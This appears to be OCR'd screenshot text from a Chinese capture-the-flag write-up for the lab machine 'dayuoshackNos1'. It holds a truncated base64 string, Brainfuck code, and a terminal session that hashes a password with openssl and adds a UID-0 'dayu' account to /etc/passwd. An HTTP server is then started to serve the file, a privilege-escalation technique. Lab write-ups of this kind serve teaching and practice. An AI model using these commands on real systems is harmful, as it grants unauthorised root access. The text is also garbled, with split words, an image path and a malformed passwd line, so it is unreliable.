 restart-vm-
tools
mount-
shared-
folders
dayuoshack
Nos1
4rLi0gLS0tLisKKysuPA==" | base64 -d
+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.
----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+
++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-
>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+
root@dayukali:~/Desktop/dayuoshackNos1# openssl passwd -1 -salt dayu dayu
$1$dayu$/Cg/PH1Ew3w37.fLDfjX8/
root@dayukali:~/Desktop/dayuoshackNos1# echo 'dayu:$1$dayu$/Cg/PH1Ew3w37.fLDfjX8/:0:0:root:/root:/bin/ba
sh' >> /etc/passwd/
bash: /etc/passwd/: 是一个目录
root@dayukali:~/Desktop/dayuoshackNos1# echo 'dayu:$1$dayu$/Cg/PH1Ew3w37.fLDfjX8/:0:0:root:/root:/bin/ba
sh' >> /etc/passwd
root@dayukali:~/Desktop/dayuoshackNos1# tail -l passwd
tail: 无法打开'passwd' 读取数据: 没有那个文件或目录
root@dayukali:~/Desktop/dayuoshackNos1# tail -l /etc/passwd
dradis:x:132:141::/var/lib/dradis:/usr/sbin/nologin
king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin
beef-xss:x:134:143::/var/lib/beef-xss:/usr/sbin/nologin
Debian-gdm:x:135:144:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
redis:x:136:145::/var/lib/redis:/usr/sbin/nologin
ftpuser:x:1000:1000::/dev/null:/etc
statd:x:137:65534::/var/lib/nfs:/usr/sbin/nologin
:0:0:/dayugo:/bin/bash
dayu:$1$dayu$/Cg/PH1Ew3w37.fLDfjX8/:0:0:root:/root:/bin/bash
root@dayukali:~/Desktop/dayuoshackNos1# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
大余安全
https://blog.csdn.net/qq_34801745